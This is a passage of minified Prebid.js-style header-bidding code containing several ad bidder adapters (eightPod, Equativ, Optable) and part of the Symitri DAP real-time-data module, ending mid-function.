(self.instBidChunk=self.instBidChunk||[]).push([[40451],{51356:(e,t,n)=>{function s(e,t){const n=[];return e.mediaTypes.banner.sizes.forEach((s=>{let[a,d]=s;e.params.requestedSizes=[a,d];const i={ctype:"div",pzoneid:e.params.zoneId,width:a,height:d},r=Object.keys(i).map((e=>`${e}=${encodeURIComponent(i[e])}`)).join("&");n.push({method:"GET",url:t,data:r,bidderRequest:e})})),n}function a(e,t){const n=e.body,s=[];if(n&&n.template&&n.template.html){const{bidId:e}=t,[a,d]=t.params.requestedSizes,i={requestId:e,cpm:n.hb.cpm,creativeId:n.banner.hash,currency:"USD",netRevenue:n.hb.netRevenue,ttl:600,ad:n.template.html,mediaType:"banner",meta:{advertiserDomains:n.hb.adomains||[]},width:a,height:d};s.push(i)}return s}n.d(t,{P:()=>a,V:()=>s})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[35801],{10988:(u,n,t)=>{t.d(n,{f:()=>r});const r=(()=>{const u={"<":"\\u003C",">":"\\u003E","/":"\\u002F","\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\0":"\\0","\u2028":"\\u2028","\u2029":"\\u2029"};return function(n){return n.replace(/[<>\b\f\n\r\t\0\u2028\u2029\\]/g,(n=>u[n]))}})()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12183],{37668:(e,t,i)=>{i.d(t,{$h:()=>d,VU:()=>l,c5:()=>u,q0:()=>g,yP:()=>m});var r=i(91069),n=i(70433),s=i(71371),o=i(43272);function a(e,t){if(!(0,r.isFn)(e.getFloor))return 0;let i=e.getFloor({currency:"USD",mediaType:t,size:"*"});return(0,r.isPlainObject)(i)&&"USD"===i.currency&&i.floor?i.floor:0}function d(e){if((0,r.isEmpty)(e))return"";let t=`${e.ver},${e.complete}`;return e.nodes.forEach((e=>{t+="!",t+=`${p(e.asi)},`,t+=`${p(e.sid)},`,t+=`${p(e.hp)},`,t+=`${p(e.rid)},`,t+=`${p(e.name)},`,t+=`${p(e.domain)}`})),t}function p(e){return""!==e&&void 0!==e?encodeURIComponent(e):""}function c(e,t){if(!e)return!1;const i="include"===e.filter,n=(0,r.isArray)(e.bidders)?e.bidders:[t];return i&&(0,r.contains)(n,t)}function m(e,t,i){const r=t.startsWith("http")?"":"https://",n=t.endsWith("/")?t:`${t}/`;return e?`${r}${n}${i.TEST}`:`${r}${n}${i.PRODUCTION}`}function u(e,t){const i=[];return e.length&&e.forEach((e=>{i.push(function(e,t){const{params:i}=e,o=function(e){return e.mediaTypes&&e.mediaTypes.banner}(e)?s.D4:s.G_,d=function(e,t){let i=[];return(0,n.A)(e,`mediaTypes.${t}.sizes`)?i=e.mediaTypes[t].sizes:Array.isArray(e.sizes)&&e.sizes.length>0&&(i=e.sizes),i}(e,o);isNaN(i.floorPrice)&&(i.floorPrice=0);const p={mediaType:o,adUnitCode:(0,r.getBidIdParameter)("adUnitCode",e),sizes:d,floorPrice:Math.max(a(e,o),i.floorPrice),bidId:(0,r.getBidIdParameter)("bidId",e),loop:e.bidderRequestsCount||0,bidderRequestId:(0,r.getBidIdParameter)("bidderRequestId",e),transactionId:e.ortb2Imp?.ext?.tid||"",coppa:0},c=(0,n.A)(e,`mediaTypes.${o}.pos`);c&&(p.pos=c);const m=(0,n.A)(e,"ortb2Imp.ext.gpid");m&&(p.gpid=m);const u=i.placementId||(0,n.A)(e,`mediaTypes.${o}.name`);u&&(p.placementId=u);const l=(0,n.A)(e,`mediaTypes.${o}.mimes`);l&&(p.mimes=l);const g=(0,n.A)(e,`mediaTypes.${o}.api`);g&&(p.api=g);const y=(0,n.A)(e,"ortb2.device.sua");y&&(p.sua=y);const f=(0,n.A)(e,"ortb2.regs.coppa");f&&(p.coppa=1);if(o===s.G_){const t=(0,n.A)(e,"mediaTypes.video.playbackmethod");let i;Array.isArray(t)&&(0,r.isInteger)(t[0])?i=t[0]:(0,r.isInteger)(t)&&(i=t),i&&(p.playbackMethod=i);const s=(0,n.A)(e,"mediaTypes.video.placement");s&&(p.placement=s);const o=(0,n.A)(e,"mediaTypes.video.minduration");o&&(p.minDuration=o);const a=(0,n.A)(e,"mediaTypes.video.maxduration");a&&(p.maxDuration=a);const d=(0,n.A)(e,"mediaTypes.video.skip");d&&(p.skip=d);const c=(0,n.A)(e,"mediaTypes.video.linearity");c&&(p.linearity=c);const m=(0,n.A)(e,"mediaTypes.video.protocols");m&&(p.protocols=m);const u=(0,n.A)(e,"mediaTypes.video.plcmt");u&&(p.plcmt=u)}return p}(e))})),i}function l(e,t,i,r,n){const s={requestId:e.requestId,cpm:e.cpm,currency:e.currency||t,width:e.width,height:e.height,ttl:e.ttl||i,creativeId:e.creativeId,netRevenue:e.netRevenue||!0,nurl:e.nurl,mediaType:e.mediaType,meta:{mediaType:e.mediaType}};return e.mediaType===r?s.vastXml=e.vastXml:e.mediaType===n&&(s.ad=e.ad),e.adomain&&e.adomain.length&&(s.meta.advertiserDomains=e.adomain),s}function g(e,t,i){const s=window.location.hostname,{syncEnabled:a,filterSettings:p}=o.$W.getConfig("userSync")||{},{bidderCode:m}=t,u=e.params,l=t.timeout,g={wrapper_type:"prebidjs",wrapper_vendor:"instBid",wrapper_version:"9.26.0",adapter_version:i||"6.0.0",auction_start:t.auctionStart,publisher_id:u.org,publisher_name:s,site_domain:s,dnt:"yes"===navigator.doNotTrack||"1"===navigator.doNotTrack||"1"===navigator.msDoNotTrack?1:0,device_type:(y=navigator.userAgent,/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(y.toLowerCase())?"5":/iphone|ipod|android|blackberry|opera|mini|windows\\sce|palm|smartphone|iemobile/i.test(y.toLowerCase())?"4":/smart[-_\\s]?tv|hbbtv|appletv|googletv|hdmi|netcast|viera|nettv|roku|\\bdtv\\b|sonydtv|inettvbrowser|\\btv\\b/i.test(y.toLowerCase())?"3":"1"),ua:navigator.userAgent,is_wrapper:!!u.isWrapper,session_id:u.sessionId||(0,r.getBidIdParameter)("bidderRequestId",e),tmax:l};var y;const f=(0,r.getBidIdParameter)("userId",e);f&&(g.userIds=JSON.stringify(f));const v=t.ortb2||{};if(v.site&&(g.site_metadata=JSON.stringify(v.site)),v.user&&(g.user_metadata=JSON.stringify(v.user)),v.device&&(g.device=v.device),a){const e=function(e,t){const i="image";return e&&["all","iframe"].some((i=>c(e[i],t)))?"iframe":e&&e[i]&&!c(e[i],t)?void 0:"pixel"}(p,m);e&&(g.cs_method=e)}return t.uspConsent&&(g.us_privacy=t.uspConsent),t&&t.gdprConsent&&t.gdprConsent.gdprApplies&&(g.gdpr=t.gdprConsent.gdprApplies,g.gdpr_consent=t.gdprConsent.consentString),t.gppConsent?(g.gpp=t.gppConsent.gppString,g.gpp_sid=t.gppConsent.applicableSections):t.ortb2?.regs?.gpp&&(g.gpp=t.ortb2.regs.gpp,g.gpp_sid=t.ortb2.regs.gpp_sid),u.ifa&&(g.ifa=u.ifa),e.schain&&(g.schain=d(e.schain)),t&&t.refererInfo&&(g.referrer=(0,n.A)(t,"refererInfo.ref"),g.page_url=(0,n.A)(t,"refererInfo.page")||(0,n.A)(window,"location.href"),g.site_domain=(0,n.A)(t,"refererInfo.domain")||(0,n.A)(window,"location.hostname")),g}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[35759],{73978:(A,n,e)=>{e.d(n,{B:()=>I,h:()=>i});var s=e(91069);function i(){return(0,s.canAccessWindowTop)()?(0,s.getWindowTop)():(0,s.getWindowSelf)()}const I=function(){const A=i();return A.ADAGIO=A.ADAGIO||{},A.ADAGIO.pageviewId=A.ADAGIO.pageviewId||(0,s.generateUUID)(),A.ADAGIO.adUnits=A.ADAGIO.adUnits||{},A.ADAGIO.pbjsAdUnits=A.ADAGIO.pbjsAdUnits||[],A.ADAGIO.queue=A.ADAGIO.queue||[],A.ADAGIO.versions=A.ADAGIO.versions||{},A.ADAGIO.versions.pbjs="9.26.0",A.ADAGIO.windows=A.ADAGIO.windows||[],A.ADAGIO.isSafeFrameWindow=(0,s.isSafeFrameWindow)(),A.ADAGIO}()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40259],{91223:(e,t,n)=>{function r(){const e=navigator.connection||navigator.webkitConnection;if(!e)return 0;switch(e.type){case"ethernet":return 1;case"wifi":return 2;case"wimax":return 6;default:switch(e.effectiveType){case"slow-2g":case"2g":return 4;case"3g":return 5;case"4g":return 6;case"5g":return 7;default:return"cellular"==e.type?3:0}}}n.d(t,{Z:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92007],{70392:(r,i,d)=>{d.d(i,{T:()=>o});var n=d(91069);function o(r,i){return r?r.bid?r.bid[0]||(0,n.logError)(i.noBid):(0,n.logError)(i.hasNoArrayOfBids+JSON.stringify(r)):(0,n.logError)(i.emptySeatbid),r&&r.bid&&r.bid[0]}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[14577],{76568:(n,e,i)=>{function s(n,e,i){return i?n+e+"="+encodeURIComponent(i)+"&":n}i.d(e,{v:()=>s})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[33183],{33367:(e,t,n)=>{var a=n(7873),r=n(89766),i=n(57377),c=n(71371),s=n(91069),d=n(70433);const o="https://demo.8pod.com/bidder/rtb/eightpod_exchange/bid",u={code:"eightPod",supportedMediaTypes:[c.D4],isBidRequestValid:function(e){return function(e){return!!e?.params?.placementId}(e)},buildRequests:function(e,t){let n=e.filter((e=>f(e)));return n.length?function(e,t,n){const a=e.map((e=>{const a=p.toORTB({bidRequests:[e],bidderRequest:t,context:{mediaType:n}});a.adSlotPositionOnScreen="ABOVE_THE_FOLD",a.at=1;const r=d.A(e,"userId.unifiedId.id")||d.A(e,"userId.id5id.uid")||d.A(e,"userId.idl_env"),i=(c=e,c?.params?c.params:void 0);var c;a.device={...a.device,devicetype:4,geo:{country:i.country||"GRB"},language:i.language||a.device.language},a.site={...a.site,keywords:m(window),publisher:{id:i.publisherId}},a.imp=[{...a.imp?.[0],secure:1,pmp:i.dealId?{...a.pmp,deals:[{id:i.dealId}],private_auction:1}:a.pmp}],a.adSlotPlacementId=i.placementId,r&&(a.user={id:r});return{method:"POST",url:o&&i.trace?o+"?trace=true":o,options:{withCredentials:!1},data:a}}));return a}(n,t,c.D4):[]},interpretResponse:function(e,t){const n=e.body.seatbid[0].bid[0].impid,a=p.fromORTB({request:t.data,response:e.body}),r=a[0].ad,i=`<script src="https://cdn.doubleverify.com/dvtp_src.js?ctx=818052&cmp=APAC_Cert_20&sid=se_a551&plc=240411845&adsrv=0&btreg=ad-unit-container&auevent=${n}&btadsrv=&crt=01&tagtype=&dvtagver=6.1.src" type="text/javascript"><\/script>\n        <script type="text/javascript">\n            (function() {\n                /** CONFIGURATION START **/\n                var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});\n                _sf_async_config.uid = 67171;\n                _sf_async_config.domain = 'demo.8pod.com';\n                _sf_async_config.flickerControl = false;\n                _sf_async_config.useCanonical = true;\n                _sf_async_config.useCanonicalDomain = true;\n                _sf_async_config.sections = '';\n                _sf_async_config.authors = '';\n                /** CONFIGURATION END **/\n                function loadChartbeat() {\n                    var e = document.createElement('script');\n                    var n = document.getElementsByTagName('script')[0];\n                    e.type = 'text/javascript';\n                    e.async = true;\n                    e.src = '//static.chartbeat.com/js/chartbeat.js';\n                    n.parentNode.insertBefore(e, n);\n                }\n                loadChartbeat();\n            })();\n        <\/script>\n        <script async src="//static.chartbeat.com/js/chartbeat_mab.js"><\/script>\n\n        <script type="text/javascript">\n            var utag_data = {\n            }\n        <\/script>\n        <script type="text/javascript">\n            (function(a,b,c,d){\n                a='https://tags.tiqcdn.com/utag/sales-richard-coghlan/8pod/prod/utag.js';\n                b=document;c='script';d=b.createElement(c);d.src=a;d.type='text/java'+c;d.async=true;\n                a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a);\n            })();\n        <\/script>`;return a[0].ad=r.replace("</head>",i+"</head>"),a},isBannerBid:f,isVideoBid:function(e){return d.A(e,"mediaTypes.video")},onBidWon:function(e){e.burl&&s.triggerPixel(e.burl)}};(0,i.a$)(u);const p=(0,r.A)({context:{netRevenue:!0,ttl:300},request:(e,t,n,a)=>e(t,n,a),response:(e,t,n,a)=>e(t,n,a).bids,imp:(e,t,n)=>e(t,n),bidResponse:function(e,t,n){t.nurl=l(t.nurl,t.price);const a=e(t,n);return a.height=n?.imp?.banner?.format?.[0].h,a.width=n?.imp?.banner?.format?.[0].w,a.cid=t.cid,a.burl=l(t.burl,a.originalCpm||a.cpm),a}});function l(e,t){return e.replace(/\${AUCTION_PRICE}/,t)}function m(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{e=t.top.document.querySelector('meta[name="keywords"]')}catch(t){e=document.querySelector('meta[name="keywords"]')}return(e&&e.content||"").replaceAll(" ","")}function f(e){return d.A(e,"mediaTypes.banner")}(0,a.E)("eightPodBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=33367,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[25538],{56750:(e,t,r)=>{var s=r(7873),i=r(6036),d=r(89766),o=r(57377),a=r(43272),n=r(71371),p=r(12938),u=r(91069),m=r(70433),l=r(63172);const b="equativ",c="https://apps.smartadserver.com",v=`${c}/diff/templates/asset/csync.html`,f="Equativ:",y="eqt_pid";function g(e){return!(e.mediaTypes.video&&"{}"===JSON.stringify(e.mediaTypes.video)||e.mediaTypes.native&&"{}"===JSON.stringify(e.mediaTypes.native))}const h=(0,p.vM)({bidderCode:b}),q={code:b,gvlid:45,supportedMediaTypes:[n.D4,n.G_,n.s6],buildRequests:(e,t)=>{if(0===e.filter(g).length)return void(0,u.logError)(`${f} No useful bid requests to process. No requests will be sent.`,e);const r=[];return e.forEach((e=>{const s=T.toORTB({bidRequests:[e],bidderRequest:t});r.push({data:s,method:"POST",url:"https://ssb-global.smartadserver.com/api/bid?callerId=169"})})),r},interpretResponse:(e,t)=>T.fromORTB({request:t.data,response:e.body}),isBidRequestValid:e=>!!((0,m.A)(e,"params.networkId")||(0,m.A)(e,"ortb2.site.publisher.id")||(0,m.A)(e,"ortb2.app.publisher.id")||(0,m.A)(e,"ortb2.dooh.publisher.id")),getUserSyncs:e=>e.iframeEnabled?(window.addEventListener("message",(function e(t){if(t.origin===c&&t.data.pid){const r=new Date;r.setTime(Date.now()+31536e6),h.setCookie(y,t.data.pid,r.toUTCString()),this.removeEventListener("message",e)}})),[{type:"iframe",url:v}]):[]},T=(0,d.A)({context:{netRevenue:!0,ttl:300},imp(e,t,r){const s=e(t,r),d=(0,m.A)(t,"mediaTypes.video")?n.G_:n.D4,{siteId:o,pageId:p,formatId:l}=t.params;delete s.dt,s.bidfloor=s.bidfloor||(0,i.M)(t,a.$W.getConfig("currency.adServerCurrency"),d),s.secure=1,s.tagid=t.adUnitCode,!(0,m.A)(t,"ortb2Imp.rwdd")&&(0,m.A)(t,"mediaTypes.video.ext.rewarded")&&(0,u.mergeDeep)(s,{rwdd:t.mediaTypes.video.ext.rewarded});const b={...o&&{siteId:o},...p&&{pageId:p},...l&&{formatId:l}};return Object.keys(b).length&&(0,u.mergeDeep)(s.ext,{bidder:b}),s},request(e,t,r,s){const i=s.bidRequests[0],d=e(t,r,s);let o=["ortb2.site.publisher","ortb2.app.publisher","ortb2.dooh.publisher"].find((e=>(0,m.A)(i,e)))||"ortb2.site.publisher";(0,l.J)(d,o.replace("ortb2.","")+".id",(0,m.A)(i,o+".id")||i.params.networkId),(0,m.A)(i,"mediaTypes.video")&&["mimes","placement"].forEach((e=>{i.mediaTypes.video[e]||(0,u.logWarn)(`${f} Property "${e}" is missing from request`,i)})),(0,m.A)(i,"mediaTypes.native")&&["privacy","plcmttype","eventtrackers"].forEach((e=>{i.mediaTypes.native.ortb[e]||(0,u.logWarn)(`${f} Property "${e}" is missing from request.  Request will proceed, but the use of ${e} for native requests is strongly encouraged.`,i)}));const a=h.getCookie(y);return a&&(0,l.J)(d,"user.buyeruid",a),d}});(0,o.a$)(q),(0,s.E)("equativBidAdapter")}},e=>{e.O(0,[60802,58498,90467,51085],(()=>{return t=56750,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[30568],{97652:(e,t,i)=>{var n=i(7873),s=i(91069),r=i(57377),o=i(43272),d=i(71371);const u=(0,i(89766).A)({context:{netRevenue:!0,ttl:300},imp(e,t,i){const n=e(t,i);return s.mergeDeep(n,{tagid:t.params.site}),n}}),a="https://ads.optable.co";function p(){return o.$W.getConfig("optable.origin")??a}function c(){const e=o.$W.getConfig("optable.region")??"ca";return`${p()}/${e}`}const b={code:"optable",isBidRequestValid:function(e){return!!e.params?.site},buildRequests:function(e,t){return{method:"POST",url:`${c()}/ortb2/v1/ssp/bid`,data:u.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:d.D4}})}},buildPAAPIConfigs:function(e){const t=p();return e.filter((e=>e.ortb2Imp?.ext?.ae)).map((e=>({bidId:e.bidId,config:{seller:t,decisionLogicURL:`${c()}/paapi/v1/ssp/decision-logic.js?origin=${e.params.site}`,interestGroupBuyers:[t],perBuyerMultiBidLimits:{[t]:100},perBuyerCurrencies:{[t]:"USD"}}})))},interpretResponse:function(e,t){return{bids:u.fromORTB({response:e.body,request:t.data}).bids,paapi:(e.body.ext?.optable?.fledge?.auctionconfigs??[]).map((e=>{const{impid:t,...i}=e;return{bidId:t,config:i}}))}},supportedMediaTypes:[d.D4]};(0,r.a$)(b),(0,n.E)("optableBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=97652,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[19916],{10320:(e,t,a)=>{a.d(t,{wr:()=>p});var r=a(7873),n=a(68044),i=a(12938),o=a(16833),s=a(91069),d=a(41580),l=a(45569);function p(e,t,a){const r=e,p=t,c="async_dap_token",u="async_dap_membership",m="encrypted_dap_membership",g="dap_ss_id",f=3600,y="dap_client_entropy",E=(0,i.vM)({moduleType:l.zu,moduleName:r});let h=0;function D(e,t){var a,r;(0,s.logInfo)("DEBUG(addRealTimeData) - ENTER"),(0,s.isPlainObject)(t.ortb2)&&((0,s.logMessage)("DEBUG(addRealTimeData): merging original: ",e),(0,s.logMessage)("DEBUG(addRealTimeData): merging in: ",t.ortb2),a=e,r=t.ortb2,(0,s.isPlainObject)(a)||(a={}),(0,s.isPlainObject)(r)||(r={}),(0,s.mergeDeep)(a,r)),(0,s.logInfo)("DEBUG(addRealTimeData) - EXIT")}function b(e,t,a,r){let n=JSON.parse(E.getDataFromLocalStorage(y));if(!n&&a&&a.params&&v.isValidHttpsUrl(a.params.dapEntropyUrl)){new Promise(((e,t)=>{a&&a.params&&a.params.dapEntropyTimeout&&Number.isInteger(a.params.dapEntropyTimeout)&&setTimeout(t,a.params.dapEntropyTimeout,Error("DapEntropy script could not be loaded")),n&&n.expires_at>Math.round(Date.now()/1e3)?((0,s.logMessage)("Using cached entropy"),e()):"function"==typeof window.dapCalculateEntropy?window.dapCalculateEntropy(e,t):a&&a.params&&v.isValidHttpsUrl(a.params.dapEntropyUrl)?(0,d.R)(a.params.dapEntropyUrl,l.zu,p,(()=>{v.dapGetEntropy(e,t)})):t(Error("Please check if dapEntropyUrl is specified and is valid under config.params"))})).catch((e=>{(0,s.logError)("Entropy could not be calculated due to: ",e.message)})).finally((()=>{_(e,t,a,r)}))}else(0,s.logMessage)("No dapEntropyUrl is specified."),_(e,t,a,r)}function _(e,t,a,r){(0,s.logInfo)("DEBUG(generateRealTimeData) - ENTER"),(0,s.logMessage)("  - apiHostname: "+a.params.apiHostname),(0,s.logMessage)("  - apiVersion:  "+a.params.apiVersion),h=0;var n=null;if(a&&(0,s.isPlainObject)(a.params))if(710==a.params.segtax){let e=v.dapGetEncryptedMembershipFromLocalStorage();e&&(n=v.dapGetEncryptedRtdObj(e,a.params.segtax))}else{let e=v.dapGetMembershipFromLocalStorage();e&&(n=v.dapGetRtdObj(e,a.params.segtax))}n&&n.rtd&&(D(e.ortb2Fragments?.global,n.rtd),t(),(0,s.logInfo)("DEBUG(generateRealTimeData) - 1")),setTimeout(v.callDapAPIs,0,e,t,a,r)}const T={name:r,getBidRequestData:b,onBidResponseEvent:function(e,t,a){if(e.dealId&&void 0!==e.dealId){v.dapGetMembershipFromLocalStorage().deals.forEach((a=>{if(a=JSON.parse(a),e.dealId==a.id){let a=v.dapGetTokenFromLocalStorage(),r=t.params.pixelUrl+"?token="+a+"&ad_id="+e.adId+"&bidder="+e.bidder+"&bidder_code="+e.bidderCode+"&cpm="+e.cpm+"&creative_id="+e.creativeId+"&deal_id="+e.dealId+"&media_type="+e.mediaType+"&response_timestamp="+e.responseTimestamp;e.ad=`${e.ad}<script src="${r}"/>`}}))}},init:function(e,t){return!1!==v.checkConsent(t)}};(0,o.bz)("realTimeData",T);const v={callDapAPIs:function(e,t,a,r){if(a&&(0,s.isPlainObject)(a.params)){let r={api_hostname:a.params.apiHostname,api_version:a.params.apiVersion,domain:a.params.domain,segtax:a.params.segtax,identity:{type:a.params.identityType,value:a.params.identityValue}},n=!0,i=v.dapGetTokenFromLocalStorage();const o=e.ortb2Fragments.global;(0,s.logMessage)("token is: ",i),null!==i&&(710==r.segtax?(v.dapRefreshEncryptedMembership(o,r,i,t),n=!1):(v.dapRefreshMembership(o,r,i,t),n=!1)),v.dapRefreshToken(o,r,n,t)}},dapGetEntropy:function(e,t){"function"==typeof window.dapCalculateEntropy?window.dapCalculateEntropy(e,t):t(Error("window.dapCalculateEntropy function is not defined"))},dapGetTokenFromLocalStorage:function(e){let t=Math.round(Date.now()/1e3),a=null,r=JSON.parse(E.getDataFromLocalStorage(c));return r&&t<r.expires_at&&(a=r.token),a},dapRefreshToken:function(e,t,r,n){v.dapLog("Token missing or expired, fetching a new one...");let i=Math.round(Date.now()/1e3),o={},d={...t};v.dapTokenize(d,t.identity,n,(function(n,s,d,l){o.expires_at=i+f;let p=v.dapExtractExpiryFromToken(n);"number"==typeof p&&(o.expires_at=p-10),o.token=n,E.setDataInLocalStorage(c,JSON.stringify(o)),v.dapLog("Successfully updated and stored token; expires at "+o.expires_at);let u=d.getResponseHeader(a+"-DAP-SS-ID");u&&E.setDataInLocalStorage(g,JSON.stringify(u));let m=d.getResponseHeader(a+"-DAP-100");null!=m&&(E.setDataInLocalStorage("dap_deviceId100",m),v.dapLog("Successfully stored DAP 100 Device ID: "+m)),r&&(710==t.segtax?v.dapRefreshEncryptedMembership(e,t,n,l):v.dapRefreshMembership(e,t,n,l))}),(function(e,t,a,r){(0,s.logError)("ERROR("+a+"): failed to retrieve token! "+t),r()}))},dapGetMembershipFromLocalStorage:function(){let e=Math.round(Date.now()/1e3),t=null,a=JSON.parse(E.getDataFromLocalStorage(u));return a&&e<a.expires_at&&(t={said:a.said,cohorts:a.cohorts,deals:a.deals,attributes:null}),t},dapRefreshMembership:function(e,t,a,r){let n=Math.round(Date.now()/1e3),i={},o={...t};v.dapMembership(o,a,r,(function(a,r,o,s){i.expires_at=n+f;let d=v.dapExtractExpiryFromToken(a.said);"number"==typeof d&&(i.expires_at=d-10),i.said=a.said,i.cohorts=a.cohorts,i.deals=a.deals?a.deals:[],E.setDataInLocalStorage(u,JSON.stringify(i)),v.dapLog("Successfully updated and stored membership:"),v.dapLog(i);let l=v.dapGetRtdObj(i,t.segtax);v.checkAndAddRealtimeData(e,l,t.segtax),s()}),(function(a,r,n,i){(0,s.logError)("ERROR("+n+"): failed to retrieve membership! "+r),403==r&&h<1?(h++,v.dapRefreshToken(e,t,!0,i)):i()}))},dapGetEncryptedMembershipFromLocalStorage:function(){let e=Math.round(Date.now()/1e3),t=null,a=JSON.parse(E.getDataFromLocalStorage(m));return a&&e<a.expires_at&&(t={encryptedSegments:a.encryptedSegments}),t},dapRefreshEncryptedMembership:function(e,t,a,r){let n=Math.round(Date.now()/1e3),i={},o={...t};v.dapEncryptedMembership(o,a,r,(function(a,r,o,s){i.expires_at=n+f;let d=v.dapExtractExpiryFromToken(a);"number"==typeof d&&(i.expires_at=d-10),i.encryptedSegments=a,E.setDataInLocalStorage(m,JSON.stringify(i)),v.dapLog("Successfully updated and stored encrypted membership:"),v.dapLog(i);let l=v.dapGetEncryptedRtdObj(i,t.segtax);v.checkAndAddRealtimeData(e,l,t.segtax),s()}),(function(a,r,n,i){(0,s.logError)("ERROR("+n+"): failed to retrieve encrypted membership! "+r),403==r&&h<1?(h++,v.dapRefreshToken(e,t,!0,i)):i()}))},dapExtractExpiryFromToken:function(e){let t=null;if(e){const a=e.split("..");if(a&&a.length>0){let e=atob(a[0]);t=JSON.parse(e.replace(/&quot;/g,'"')).exp}}return t},dapGetRtdObj:function(e,t){let a={name:"dap.symitri.com",ext:{segtax:t},segment:[]};if(null!=e)for(const t of e.cohorts)a.segment.push({id:t});return{rtd:{ortb2:{user:{data:[a]},site:{ext:{data:{dapSAID:e.said}}}}}}},dapGetEncryptedRtdObj:function(e,t){let a={name:"dap.symitri.com",ext:{segtax:t},segment:[]};return null!=e&&a.segment.push({id:e.encryptedSegments}),{rtd:{ortb2:{user:{data:[a]}}}}},checkAndAddRealtimeData:function(e,t,a){t.rtd&&(710==a&&v.checkIfSegmentsAlreadyExist(e,t.rtd,710)?(0,s.logMessage)("DEBUG(handleInit): rtb Object already added"):D(e,t.rtd),(0,s.logInfo)("DEBUG(checkAndAddRealtimeData) - 1"))},checkIfSegmentsAlreadyExist:function(e,t,a){let r=!1;if(e.user&&e.user.data&&e.user.data.length>0)for(let t=0;t<e.user.data.length;t++){let n=e.user.data[t];if(n.ext&&n.ext.segtax==a){r=!0,(0,s.logMessage)("DEBUG(checkIfSegmentsAlreadyExist): rtb Object already added: ",e.user.data);break}}return r},dapLog:function(e){let t="";t+="display: inline-block;",t+="color: #fff;",t+="background: #F28B20;",t+="padding: 1px 4px;",t+="border-radius: 3px",(0,s.logInfo)("%cDAP Client","display: inline-block;color: #fff;background: #F28B20;padding: 1px 4px;border-radius: 3px",e)},isValidHttpsUrl:function(e){let t;try{t=new URL(e)}catch(e){return!1}return"https:"===t.protocol},checkConsent:function(e){let t=!0;if(e&&e.gdpr&&e.gdpr.gdprApplies){const a=e.gdpr,r=a&&"boolean"==typeof a.gdprApplies&&a.gdprApplies?1:0,n=r?a.consentString:"";!r||n&&""!==n||((0,s.logError)("symitriDapRtd submodule requires consent string to call API"),t=!1)}else if(e&&e.usp){const a=e.usp;t="N"!==a[1]&&"Y"!==a[2]}return t},dapValidationHelper:function(e,t,a,r){return null==r&&(r=function(e,t,a,r){}),null==e||void 0===e?(r(null,"Invalid config object","ClientError",t),[e,!0]):((!("api_version"in e)||"string"==typeof e.api_version&&0==e.api_version.length)&&(e.api_version="x1"),"string"!=typeof e.api_version?(r(null,"Invalid api_version: must be a string like 'x1', etc.","ClientError",t),[e,!0]):"api_hostname"in e&&"string"==typeof e.api_hostname&&0!=e.api_hostname.length?a&&"string"!=typeof a?(r(null,"Invalid token: must be a non-null string","ClientError",t),[e,!0]):[e,!1]:(r(null,"Invalid api_hostname: must be a non-empty string","ClientError",t),[e,!0]))},addIdentifier:async function(e,t){if(window.crypto&&window.crypto.subtle&&void 0!==e.value&&""!==e.value.trim()){const a=await window.crypto.subtle.digest("SHA-256",(new TextEncoder).encode(e.value)),r=Array.from(new Uint8Array(a)).map((e=>e.toString(16).padStart(2,"0"))).join("");t.identity=r.toUpperCase()}return t},dapTokenize:function(e,t,a){let r,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if([e,r]=this.dapValidationHelper(e,a,null,i),r)return;if("string"!=typeof e.domain)return void i(null,"Invalid config.domain: must be a string","ClientError",a);if(e.domain.length<=0)return void i(null,"Invalid config.domain: must have non-zero length","ClientError",a);if(null==t||void 0===t)return void i(null,"Invalid identity object","ClientError",a);if(!("type"in t)||"string"!=typeof t.type||t.type.length<=0)return void i(null,"Identity must contain a valid 'type' field","ClientError",a);let o={type:t.type.toLowerCase(),identity:t.value};"simpleid"===t.type?this.addIdentifier(t,o).then((r=>{this.callTokenize(e,t,r,a,n,i)})):"compositeid"===t.type?(t=JSON.stringify(t),this.callTokenize(e,t,o,a,n,i)):(t.type,this.callTokenize(e,t,o,a,n,i))},callTokenize(e,t,r,i,o,s){void 0!==t.attributes&&(r.attributes=t.attributes);let d,l,p,c=JSON.parse(E.getDataFromLocalStorage(y));switch(c&&c.entropy&&(r.entropy=c.entropy),e.api_version){case"x1":case"x1-dev":d="POST",p="/data-activation/"+e.api_version+"/domain/"+e.domain+"/identity/tokenize",l=JSON.stringify(r);break;default:return void s(null,"Invalid api_version: "+e.api_version,"ClientError",i)}let u={"Content-Type":"application/json"},m=JSON.parse(E.getDataFromLocalStorage(g));m&&(u[a+"-DAP-SS-ID"]=m);let f="https://"+e.api_hostname+p,h={success:(t,r)=>{let n=null;switch(e.api_version){case"x1":case"x1-dev":n=r.getResponseHeader(a+"-DAP-Token")}o(n,r.status,r,i)},error:(e,t)=>{s(e,e.statusText,t,i)}};(0,n.RD)(f,h,l,{method:d,customHeaders:u})},dapMembership:function(e,t,a){let r,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if([e,r]=this.dapValidationHelper(e,a,t,o),r)return;if("string"!=typeof e.domain)return void o(null,"Invalid config.domain: must be a string","ClientError",a);let 